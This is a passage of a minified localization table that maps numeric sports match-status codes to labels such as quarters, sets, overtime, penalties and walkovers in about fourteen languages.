3",RUS:"Ч3",VIE:"Hiệp 3",FRA:"3E Quart-Temps",DEU:"3. Viertel",MSA:"Suku 3",IND:"Q3",ENG:"Q3"},3010:{ZHO:"第三節结束",CMN:"第三节结束",SPA:"3º Cuarto - Finalizado",SAU:"انتهى الربع الثالث",JPN:"第 3 クォーター終了",THA:"ควอเตอร์ที่ 3 สิ้นสุดแล้ว",KOR:"3 쿼터 종료",BRA:"Quarto 3 - Terminado",RUS:"Ч3 завершена",VIE:"Kết Thúc Hiệp 3",FRA:"3E Quart-Temps Terminé",DEU:"3. Viertel Beendet",MSA:"Suku 3 Tamat",IND:"Q3 Ended",ENG:"Q3 Ended"},3011:{ZHO:"第四節",CMN:"第四节",SPA:"4º Cuarto",SAU:"الربع 4",JPN:"第 4 クォーター",THA:"ควอเตอร์ที่ 4",KOR:"4 쿼터",BRA:"Quarto 4",RUS:"Ч4",VIE:"Hiệp 4",FRA:"4E Quart-Temps",DEU:"4. Viertel",MSA:"Suku 4",IND:"Q4",ENG:"Q4"},3012:{ZHO:"加時賽",CMN:"加时赛",SPA:"Prórroga",SAU:"وقت إضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"ОТ",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Lebih Masa",IND:"OT",ENG:"OT"},3013:{ZHO:"全場結束",CMN:"全场结束",SPA:"Tiempo Completo",SAU:"انتهى الوقت الحقيقي",JPN:"フルタイム終了",THA:"การแข่งขันจบลงแล้ว",KOR:"정규시간 종료",BRA:"Final do Tempo Regulamentar",RUS:"ОВ завершено",VIE:"Kết Thúc Trận Đấu",FRA:"Temps Réglementaire Terminé",DEU:"Reguläre Spielzeit Beendet",MSA:"RT Tamat",IND:"RT Ended",ENG:"RT Ended"},3014:{ZHO:"完場",CMN:"完场",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},3015:{ZHO:"等待加時賽",CMN:"等待加时赛",SPA:"Esperando la Prórroga",SAU:"في انتظار الوقت بدل الضائع",JPN:"延長戦を待つ",THA:"รอต่อเวลาพิเศษ",KOR:"연장 기다리는 중",BRA:"Aguardando Prorrogação",RUS:"Ожидание ОТ",VIE:"Đợi Hiệp Phụ",FRA:"En Attente De Prolongation",DEU:"Wartendes Verlängerung",MSA:"Menanti Lebih Masa",IND:"Menunggu OT",ENG:"Awaiting OT"},3016:{ZHO:"加時賽結束",CMN:"加时赛结束",SPA:"Prórroga - Finalizado",SAU:"انتهى الوقت بدل الضائع",JPN:"延長戦 終了",THA:"ต่อเวลาพิเศษ สิ้นสุดแล้ว",KOR:"연장 종료",BRA:"Prorrogação - Terminado",RUS:"ОТ завершен",VIE:"Kết Thúc Hiệp Phụ",FRA:"Prolongation Fini",DEU:"Nach Verlängerung",MSA:"Lebih Masa Tamat",IND:"OT Finished",ENG:"OT Finished"},3017:{ZHO:"推遲",CMN:"推迟",SPA:"Retrasado",SAU:"تأخرت المباراة",JPN:"遅延",THA:"ล่าช้า",KOR:"지연된",BRA:"Atrasada",RUS:"Отложен",VIE:"Hoãn",FRA:"Retardè",DEU:"Verzögerte",MSA:"Ditangguhkan",IND:"Delayed",ENG:"Delayed"},3018:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},3019:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},4001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},4002:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半戦",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1Т",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1H"},4003:{ZHO:"中場",CMN:"中场",SPA:"Medio Tiempo",SAU:"بين الشوطين",JPN:"ハーフタイム",THA:"พักครึ่ง",KOR:"하프타임",BRA:"Intervalo",RUS:"Перерыв",VIE:"Nửa Trận",FRA:"Mi-Temps",DEU:"Halbzeit",MSA:"Separuh Masa",IND:"Babak Kedua",ENG:"HT"},4004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半戦",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2Т",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2H"},4005:{ZHO:"常規時間結束",CMN:"常规时间结束",SPA:"Final del Tiempo Reglamentario",SAU:"النهاية - الوقت الكامل",JPN:"フルタイム終了",THA:"เต็มเวลา สิ้นสุดแล้ว",KOR:"정규시간 종료",BRA:"Final do Tempo Regulamentar",RUS:"ПВ завершено",VIE:"Kết Thúc Toàn Trận",FRA:"Plein-Temps Fini",DEU:"Reguläre Spielzeit Beendet",MSA:"FT Tamat",IND:"FT-Finish",ENG:"FT-Finish"},4006:{ZHO:"等待加時",CMN:"等待加时",SPA:"Esperando la Prórroga",SAU:"في انتظار الوقت بدل الضائع",JPN:"延長戦を待つ",THA:"รอต่อเวลาพิเศษ",KOR:"연장 기다리는 중",BRA:"Aguardando Prorrogação",RUS:"Ожидание ОТ",VIE:"Đợi Hiệp Phụ",FRA:"En Attente De Prolongation",DEU:"Wartendes Verlängerung",MSA:"Menanti Lebih Masa",IND:"Menunggu OT",ENG:"Awaiting OT"},4007:{ZHO:"加時",CMN:"加时",SPA:"Prórroga",SAU:"وقت إضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"ОТ",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Lebih Masa",IND:"Over Time",ENG:"OT"},4008:{ZHO:"加時-上",CMN:"加时-上",SPA:"Prórroga - Primer Tiempo",SAU:"الوقت بدل الضائع للشوط الأول",JPN:"延長 - 前半戦",THA:"ต่อเวลาพิเศษ ครึ่งแรก",KOR:"연장 - 전반전",BRA:"Prorrogação - Primeiro Tempo",RUS:"ОТ-1Т",VIE:"Nửa Đầu Hiệp Phụ",FRA:"Prolongation 1Ère Mi-Temps",DEU:"Verlängerung-1. Halbzeit",MSA:"Lebih Masa - Separuh Masa Pertama",IND:"OT-Babak Pertama",ENG:"OT-1H"},4009:{ZHO:"加時-中場",CMN:"加时-中场",SPA:"Prórroga - Medio Tiempo",SAU:"الوقت بدل الضائع بين الشوطين",JPN:"延長戦 ハーフタイム",THA:"ต่อเวลาพิเศษ พักครึ่ง",KOR:"연장 - 하프타임",BRA:"Prorrogação - Intervalo",RUS:"ОТ-перерыв",VIE:"Giữa Hiệp Phụ",FRA:"Prolongation Mi-Temps",DEU:"Verlängerung-Halbzeit",MSA:"Lebih Masa - Separuh Masa",IND:"OT-Babak Kedua",ENG:"OT-HT"},4010:{ZHO:"加時-下",CMN:"加时-下",SPA:"Prórroga - Segundo Tiempo",SAU:"الوقت بدل الضائع للشوط الثاني",JPN:"延長 - 後半戦",THA:"ต่อเวลาพิเศษ ครึ่งหลัง",KOR:"연장 - 후반전",BRA:"Prorrogação - Segundo Tempo",RUS:"ОТ- 2Т",VIE:"Nửa Sau Hiệp Phụ",FRA:"Prolongation 2Ème Mi-Temps",DEU:"Verlängerung-2. Halbzeit",MSA:"Lebih Masa - Separuh Masa Kedua",IND:"OT-Babak Kedua",ENG:"OT-2H"},4011:{ZHO:"加時賽結束",CMN:"加时赛结束",SPA:"Prórroga - Finalizado",SAU:"الوقت بدل الضائع - النهاية",JPN:"延長戦 終了",THA:"ต่อเวลาพิเศษ สิ้นสุดแล้ว",KOR:"연장 종료",BRA:"Prorrogação - Terminado",RUS:"ОТ завершен",VIE:"Hiệp Phụ Kết Thúc",FRA:"Prolongation Fini",DEU:"Nach Verlängerung",MSA:"Lebih Masa - Tamat",IND:"OT-Finish",ENG:"OT-Finish"},4012:{ZHO:"等待驟死賽",CMN:"等待骤死赛",SPA:"Esperando la Muerte Súbita",SAU:"في انتظار SD",JPN:"サドンデスを待つ",THA:"รอดวลจุดโทษ",KOR:"서든 데스 기다리는 중",BRA:"Aguardando Morte Súbita",RUS:"Ожидание ЗГ",FRA:"En Attente De Mort Subite",DEU:"Wartendes Plötzlicher Tod",MSA:"Menunggu SD",IND:"Menunggu SD",ENG:"Awaiting SD"},4013:{ZHO:"驟死賽",CMN:"骤死赛",SPA:"Muerte Súbita",SAU:"إس دي",JPN:"サドンデス",THA:"ดวลจุดโทษ",KOR:"서든 데스",BRA:"Morte Súbita",RUS:"ЗГ",FRA:"Mort Subite",DEU:"Plötzlicher Tod",MSA:"SD",IND:"SD",ENG:"SD"},4014:{ZHO:"驟死賽結束",CMN:"骤死赛结束",SPA:"Muerte Súbita - Finalizado",SAU:"بعد SD",JPN:"サドンデス終了",THA:"ดวลจุดโทษสิ้นสุดแล้ว",KOR:"서든 데스 종료",BRA:"Morte Súbita - Terminado",RUS:"После ЗГ",FRA:"Après Mort Subite",DEU:"Plötzlicher Tod Beendet",MSA:"Selepas SD",IND:"Setelah SD",ENG:"After SD"},4015:{ZHO:"等待點球大戰",CMN:"等待点球大战",SPA:"Esperando la Tanda de Penaltis",SAU:"في انتظار ركلات الترجيح",JPN:"PK戦を待つ",THA:"รอเตะลูกโทษ",KOR:"승부차기 기다리는 중",BRA:"Aguardando Disputa por Pênaltis",RUS:"Ожидание серии пенальти",VIE:"Đợi Đá Penalty",FRA:"En Attente De Pénalité",DEU:"Wartendes Elfmeterschießen",MSA:"Menanti Penalti",IND:"Menunggu Penalti",ENG:"Awaiting Penalty"},4016:{ZHO:"點球大戰",CMN:"点球大战",SPA:"Tanda de Penaltis",SAU:"ركلة ترجيح",JPN:"PK戦",THA:"เตะลูกโทษ",KOR:"승부차기",BRA:"Disputa por Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},4017:{ZHO:"點球大戰結束",CMN:"点球大战结束",SPA:"Tanda de Penaltis - Finalizado",SAU:"انتهاء ركلات الترجيح",JPN:"PK戦 終了",THA:"เตะลูกโทษสิ้นสุดแล้ว",KOR:"승부차기 종료",BRA:"Disputa por Pênaltis - Terminado",RUS:"Серия пенальти завершена",VIE:"Kết Thúc Penalty",FRA:"Pénalité Terminé",DEU:"Elfmeterschießen Beendet",MSA:"Penalti Tamat",IND:"Penalti Finish",ENG:"Penalty-Finish"},4018:{ZHO:"延期",CMN:"延期",SPA:"Pospuesto",SAU:"تأجيل",JPN:"延期",THA:"เลื่อนออกไป",KOR:"연기",BRA:"Adiado",RUS:"Отложен",VIE:"Hoãn",FRA:"Reporté",DEU:"Verlegt",MSA:"Tunda",IND:"Postponed",ENG:"Postponed"},4019:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},4020:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không Có Sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},5001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},5002:{ZHO:"第一盤",CMN:"第一盘",SPA:"1º Set",SAU:"المجموعة 1",JPN:"第 1 セット",THA:"เซ็ต 1",KOR:"세트1",BRA:"Set 1",RUS:"Сет 1",VIE:"Set 1",FRA:"1Er Set",DEU:"1. Satz",MSA:"Set 1",IND:"Set 1",ENG:"Set 1"},5003:{ZHO:"第一盤結束",CMN:"第一盘结束",SPA:"1º Set - Finalizado",SAU:"انتهت المجموعة 1",JPN:"第 1 セット終了",THA:"เซ็ต 1 สิ้นสุดแล้ว",KOR:"세트1 종료",BRA:"Set 1 - Terminado",RUS:"Сет 1 завершен",VIE:"Kết Thúc Set 1",FRA:"1Er Set Terminé",DEU:"1. Satz Beendet",MSA:"Set 1 Tamat",IND:"Set 1 Ended",ENG:"Set 1 Ended"},5004:{ZHO:"第二盤",CMN:"第二盘",SPA:"2º Set",SAU:"المجموعة 2",JPN:"第 2 セット",THA:"เซ็ต 2",KOR:"세트2",BRA:"Set 2",RUS:"Сет 2",VIE:"Set 2",FRA:"2Ème Set",DEU:"2. Satz",MSA:"Set 2",IND:"Set 2",ENG:"Set 2"},5005:{ZHO:"第二盤結束",CMN:"第二盘结束",SPA:"2º Set - Finalizado",SAU:"انتهت المجموعة 2",JPN:"第 2 セット終了",THA:"เซ็ต 2 สิ้นสุดแล้ว",KOR:"세트2 종료",BRA:"Set 2 - Terminado",RUS:"Сет 2 завершен",VIE:"Kết Thúc Set 2",FRA:"2Ème Set Terminé",DEU:"2. Satz Beendet",MSA:"Set 2 Tamat",IND:"Set 2 Ended",ENG:"Set 2 Ended"},5006:{ZHO:"第三盤",CMN:"第三盘",SPA:"3º Set",SAU:"المجموعة 3",JPN:"第 3 セット",THA:"เซ็ต 3",KOR:"세트3",BRA:"Set 3",RUS:"Сет 3",VIE:"Set 3",FRA:"3Ème Set",DEU:"3. Satz",MSA:"Set 3",IND:"Set 3",ENG:"Set 3"},5007:{ZHO:"第三盤結束",CMN:"第三盘结束",SPA:"3º Set - Finalizado",SAU:"انتهت المجموعة 3",JPN:"第 3 セット終了",THA:"เซ็ต 3 สิ้นสุดแล้ว",KOR:"세트3 종료",BRA:"Set 3 - Terminado",RUS:"Сет 3 завершен",VIE:"Kết Thúc Set 3",FRA:"3Ème Set Terminé",DEU:"3. Satz Beendet",MSA:"Set 3 Tamat",IND:"S3 Ended",ENG:"S3 Ended"},5008:{ZHO:"第四盤",CMN:"第四盘",SPA:"4º Set",SAU:"المجموعة 4",JPN:"第 4 セット",THA:"เซ็ต 4",KOR:"세트4",BRA:"Set 4",RUS:"Сет 4",VIE:"Set 4",FRA:"4Ème Set",DEU:"4. Satz",MSA:"Set 4",IND:"Set 4",ENG:"Set 4"},5009:{ZHO:"第四盤結束",CMN:"第四盘结束",SPA:"4º Set - Finalizado",SAU:"انتهت المجموعة 4",JPN:"第 4 セット終了",THA:"เซ็ต 4 สิ้นสุดแล้ว",KOR:"세트4 종료",BRA:"Set 4 - Terminado",RUS:"Сет 4 завершен",VIE:"Kết Thúc Set 4",FRA:"4Ème Set Terminé",DEU:"4. Satz Beendet",MSA:"Set 4 Tamat",IND:"Set 4 Ended",ENG:"Set 4 Ended"},5010:{ZHO:"第五盤",CMN:"第五盘",SPA:"5º Set",SAU:"المجموعة 5",JPN:"第 5 セット",THA:"เซ็ต 5",KOR:"세트5",BRA:"Set 5",RUS:"Сет 5",VIE:"Set 5",FRA:"5Ème Set",DEU:"5. Satz",MSA:"Set 5",IND:"Set 5",ENG:"Set 5"},5011:{ZHO:"比賽結束",CMN:"比赛结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},5012:{ZHO:"消極比賽[選手1勝]",CMN:"消极比赛[选手1胜]",SPA:"Walkover [Jugador 1 Ganado]",SAU:"الفوز السهل [فاز الطرف الأول]",JPN:"ウォークオーバー[選手1勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 1 ชนะ]",KOR:"워크 오버 [참가자  1 원]",BRA:"Walkover [Jogador 1 Vence]",RUS:"Техническое поражение [Игрок 1 победил]",VIE:"Walkover [P1 Thắng]",FRA:"Walkover [P1 Gagné]",DEU:"Walkover [P1 Gewinnt]",MSA:"Mengundur Diri [Peserta 1 Menang]",IND:"Walkover [P1 Won]",ENG:"Walkover [P1 Won]"},5013:{ZHO:"消極比賽[選手2勝]",CMN:"消极比赛[选手2胜]",SPA:"Walkover [Jugador 2 Ganado]",SAU:"الفوز السهل [فاز الطرف الثاني]",JPN:"ウォークオーバー[選手2勝つ]",THA:"วอล์คโอเวอร์ [ผู้เล่น 2 ชนะ]",KOR:"워크 오버 [참가자  2 원]",BRA:"Walkover [Jogador 2 Vence]",RUS:"Техническое поражение [Игрок 2 победил]",VIE:"Walkover [P2 Thắng]",FRA:"Walkover [P2 Gagné]",DEU:"Walkover [P2 Gewinnt]",MSA:"Mengundur Diri [Peserta 2 Menang]",IND:"Walkover [P2 Won]",ENG:"Walkover [P2 Won]"},5014:{ZHO:"選手1退賽[選手2勝]",CMN:"选手1退赛[选手2胜]",SPA:"Jugador 1 Retirada [Jugador 2 Ganado]",SAU:"الطرف الأول انسحب [فاز الطرف الثاني]",JPN:"選手1リタイア[選手2勝つ]",THA:"ผู้เล่น 1 ถอนตัว [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 탈락 [참가자  2 원]",BRA:"Jogador 1 Desistência [Jogador 2 Vence]",RUS:"Игрок 1 выбыл [Игрок 2 победил]",VIE:"P1 Bỏ Cuộc [P2 Thắng]",FRA:"Retraite P1 [P2 Gagné]",DEU:"Aufgabe P1 [P2 Gewinnt]",MSA:"Peserta 1 Mengundur Diri [Peserta 2 Menang]",IND:"Retired P1 [P2 Won]",ENG:"Retired P1 [P2 Won]"},5015:{ZHO:"選手2退賽[選手1勝]",CMN:"选手2退赛[选手1胜]",SPA:"Jugador 2 Retirada [Jugador 1 Ganado]",SAU:"الطرف الثاني انسحب [فاز الطرف الأول]",JPN:"選手2リタイア[選手1勝つ]",THA:"ผู้เล่น 2 ถอนตัว [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 탈락 [참가자  1 원]",BRA:"Jogador 2 Desistência [Jogador 1 Vence]",RUS:"Игрок 2 выбыл [Игрок 1 победил]",VIE:"P2 Bỏ Cuộc [P1 Thắng]",FRA:"Retraite P2 [P1 Gagné]",DEU:"Aufgabe P2 [P1 Gewinnt]",MSA:"Peserta 2 Mengundur Diri [Peserta 1 Menang]",IND:"Retired P2 [P1 Won]",ENG:"Retired P2 [P1 Won]"},5016:{ZHO:"選手退賽",CMN:"选手退赛",SPA:"Retirada",SAU:"تخلف",JPN:"リタイアメント",THA:"ผู้เล่นถอนตัว",KOR:"탈락",BRA:"Desistências",RUS:"Выбывание",VIE:"Tuyển Thủ Bỏ Cuộc",FRA:"Retraite",DEU:"Aufgabe",MSA:"Peserta Mengundur Diri",IND:"Retired",ENG:"Retired"},5017:{ZHO:"選手1違規[選手2勝]",CMN:"选手1违规[选手2胜]",SPA:"Jugador 1 Descalificado [Jugador 2 Ganado]",SAU:"الطرف الأول تخلف [فاز الطرف الثاني]",JPN:"選手1デフォルト[選手2勝つ]",THA:"ผู้เล่นที่ 1 ผิดกติกา [ผู้เล่น 2 ชนะ]",KOR:"참가자  1 실격을 [참가자  2 원]",BRA:"Jogador 1 Faltas [Jogador 2 Vence]",RUS:"Игрок 1 исключен [Игрок 2 победил]",VIE:"P1 Phạm Qui [P2 Thắng]",FRA:"Défaut P1 [P2 Gagné]",DEU:"Disqualifikation P1 [ P2 Gewinnt]",MSA:"Peserta 1 Faul [Peserta 2 Menang]",IND:"Defaulted P1 [P2 Won]",ENG:"Defaulted P1 [P2 Won]"},5018:{ZHO:"選手2違規[選手1勝]",CMN:"选手2违规[选手1胜]",SPA:"Jugador 2 Descalificado [Jugador 1 Ganado]",SAU:"الطرف الثاني تخلف [فاز الطرف الأول]",JPN:"選手2デフォルト[選手1勝つ]",THA:"ผู้เล่นที่ 2 ผิดกติกา [ผู้เล่น 1 ชนะ]",KOR:"참가자  2 실격을 [참가자  1 원]",BRA:"Jogador 2 Faltas [Jogador 1 Vence]",RUS:"Игрок 2 исключен [Игрок 1 победил]",VIE:"P2 Phạm Qui [P1 Thắng]",FRA:"Défaut P2 [P1 Gagné]",DEU:"Disqualifikation P2 [ P1 Gewinnt]",MSA:"Peserta 2 Faul [Peserta 1 Menang]",IND:"Defaulted P2 [P1 Won]",ENG:"Defaulted P2 [P1 Won]"},5019:{ZHO:"推遲",CMN:"推迟",SPA:"Retrasado",SAU:"تأخرت المباراة",JPN:"遅延",THA:"ล่าช้า",KOR:"지연된",BRA:"Atrasada",RUS:"Отложен",VIE:"Hoãn",FRA:"Retardè",DEU:"Verzögerte",MSA:"Ditangguhkan",IND:"Delayed",ENG:"Delayed"},5020:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},5021:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},6001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not started",ENG:"Not started"},6002:{ZHO:"第一節",CMN:"第一节",SPA:"1º Cuarto",SAU:"الربع 1",JPN:"第 1 クォーター",THA:"ควอเตอร์ที่ 1",KOR:"1 쿼터",BRA:"Quarto 1",RUS:"Ч1",VIE:"Hiệp 1",FRA:"1E Quart-Temps",DEU:"1. Viertel",MSA:"Suku 1",IND:"Q1",ENG:"Q1"},6003:{ZHO:"第一節结束",CMN:"第一节结束",SPA:"1º Cuarto - Finalizado",SAU:"توقف مؤقت 1",JPN:"第 1 クォーター終了",THA:"ควอเตอร์ที่ 1 สิ้นสุดแล้ว",KOR:"일시정지 1",BRA:"Quarto 1 - Terminado",RUS:"Пауза 1",VIE:"Tạm Dừng 1",FRA:"D'Abord Pause",DEU:"1. Viertel Beendet",MSA:"Suku 1 Tamat",IND:"Pause 1",ENG:"Pause 1"},6004:{ZHO:"第二節",CMN:"第二节",SPA:"2º Cuarto",SAU:"الربع 2",JPN:"第 2 クォーター",THA:"ควอเตอร์ที่ 2",KOR:"2 쿼터",BRA:"Quarto 2",RUS:"Ч2",VIE:"Hiệp 2",FRA:"2E Quart-Temps",DEU:"2. Viertel",MSA:"Suku 2",IND:"Q2",ENG:"Q2"},6005:{ZHO:"第二節结束",CMN:"第二节结束",SPA:"2º Cuarto - Finalizado",SAU:"توقف مؤقت 2",JPN:"第 2 クォーター終了",THA:"ควอเตอร์ที่ 2 สิ้นสุดแล้ว",KOR:"일시정지 2",BRA:"Quarto 2 - Terminado",RUS:"Пауза 2",VIE:"Tạm Dừng 2",FRA:"Deuxième Pause",DEU:"2. Viertel Beendet",MSA:"Suku 2 Tamat",IND:"Pause 2",ENG:"Pause 2"},6006:{ZHO:"第三節",CMN:"第三节",SPA:"3º Cuarto",SAU:"الربع الثالث",JPN:"第 3 クォーター",THA:"ควอเตอร์ที่ 3",KOR:"3 쿼터",BRA:"Quarto 3",RUS:"Ч3",VIE:"Hiệp 3",FRA:"3Ème Quart-Temps",DEU:"3. Viertel",MSA:"Suku 3",IND:"Q3",ENG:"3Q"},6007:{ZHO:"第三節结束",CMN:"第三节结束",SPA:"3º Cuarto - Finalizado",SAU:"توقف مؤقت 3",JPN:"第 3 クォーター終了",THA:"ควอเตอร์ที่ 3 สิ้นสุดแล้ว",KOR:"일시정지 3",BRA:"Quarto 3 - Terminado",RUS:"Пауза 3",VIE:"Tạm Dừng 3",FRA:"Troisième Pause",DEU:"3. Viertel Beendet",MSA:"Suku 3 Tamat",IND:"Pause 3",ENG:"Pause 3"},6008:{ZHO:"第四節",CMN:"第四节",SPA:"4º Cuarto",SAU:"الربع 4",JPN:"第 4 クォーター",THA:"ควอเตอร์ที่ 4",KOR:"4 쿼터",BRA:"Quarto 4",RUS:"Ч4",VIE:"Hiệp 4",FRA:"4E Quart-Temps",DEU:"4. Viertel",MSA:"Suku 4",IND:"Q4",ENG:"Q4"},6009:{ZHO:"全場結束",CMN:"全场结束",SPA:"Tiempo Completo",SAU:"الوقت الحقيقي - النهاية",JPN:"フルタイム終了",THA:"การแข่งขันจบลงแล้ว",KOR:"정규시간 종료",BRA:"Final do Tempo Regulamentar",RUS:"ОВ завершено",VIE:"Kết Thúc Trận Đấu",FRA:"Temps Réglementaire Terminé",DEU:"Reguläre Spielzeit Beendet",MSA:"RT-Tamat",IND:"RT-Finish",ENG:"RT-Finish"},6010:{ZHO:"等待加時賽",CMN:"等待加时赛",SPA:"Esperando la Prórroga",SAU:"في انتظار الوقت بدل الضائع",JPN:"延長戦を待つ",THA:"รอต่อเวลาพิเศษ",KOR:"연장 기다리는 중",BRA:"Aguardando Prorrogação",RUS:"Ожидание ОТ",VIE:"Đợi Hiệp Phụ",FRA:"En Attente De Prolongation",DEU:"Wartendes Verlängerung",MSA:"Menanti Lebih Masa",IND:"Menunggu OT",ENG:"Awaiting OT"},6011:{ZHO:"加時賽",CMN:"加时赛",SPA:"Prórroga",SAU:"وقت إضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"ОТ",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Lebih Masa",IND:"OT",ENG:"OT"},6012:{ZHO:"加時賽結束",CMN:"加时赛结束",SPA:"Prórroga - Finalizado",SAU:"انتهى الوقت بدل الضائع",JPN:"延長戦 終了",THA:"ต่อเวลาพิเศษ สิ้นสุดแล้ว",KOR:"연장 종료",BRA:"Prorrogação - Terminado",RUS:"ОТ завершен",VIE:"Kết Thúc Hiệp Phụ",FRA:"Prolongation Fini",DEU:"Nach Verlängerung",MSA:"Lebih Masa Tamat",IND:"OT Finished",ENG:"OT Finished"},6013:{ZHO:"完場",CMN:"完场",SPA:"Tiempo Completo",SAU:"النهاية",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершено",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Finish",ENG:"Finish"},6014:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},6015:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},7001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},7003:{ZHO:"第1局 上",CMN:"第1局 上",SPA:"1º Entrada - Alta",SAU:"أعلى أول",JPN:"1回表",THA:"อินนิ่ง 1 รุก",KOR:"1회 초",BRA:"1º Entrada - Alta",RUS:"1-й сверху",VIE:"Nửa Đầu Lượt 1",FRA:"Haut 1Er",DEU:"1. obere Hälfte",MSA:"Top 1st",IND:"Top 1st",ENG:"Top 1st"},7004:{ZHO:"第1局 中場",CMN:"第1局 中场",SPA:"1º Entrada - Medio Tiempo",SAU:"الأول الأوسط",JPN:"1回 